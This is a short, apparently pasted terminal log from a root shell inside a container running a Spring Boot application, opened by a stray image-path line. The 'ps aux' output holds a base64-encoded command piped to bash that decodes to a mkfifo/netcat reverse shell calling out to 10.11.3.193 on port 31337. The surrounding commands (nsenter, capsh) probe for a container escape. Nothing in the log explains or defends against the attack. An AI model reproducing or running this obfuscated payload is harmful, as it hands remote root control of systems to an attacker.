 which nsenter
/usr/bin/nsenter
bash-4.4# ps aux
ps aux
PID   USER     TIME  COMMAND
    1 root      1:04 java -jar /app/spring-boot-application.jar
   24 root      0:00 /bin/bash -c echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC
4xMS4zLjE5MyAzMTMzNyA+L3RtcC9m= | base64 -d | bash
   28 root      0:00 bash
   32 root      0:00 cat /tmp/f
   33 root      0:00 /bin/bash -i
   34 root      0:00 nc 10.11.3.193 31337
   70 root      0:00 ps aux
bash-4.4# capsh --print | grep admin
capsh --print | grep admin
bash: capsh: command not found